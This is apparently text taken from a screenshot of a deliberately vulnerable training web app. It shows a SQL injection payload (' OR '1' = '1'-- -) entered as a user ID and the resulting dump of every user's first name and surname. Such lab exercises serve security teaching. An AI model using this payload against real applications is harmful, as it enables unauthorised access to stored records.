 User ID: ERTING' OR '1' = '1'-- - Submit
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: admin
Surname: admin
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Gordon
Surname: Brown
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Hack
Surname: Me
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Pablo
Surname: Picasso
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Bob
Surname: Smith
More Information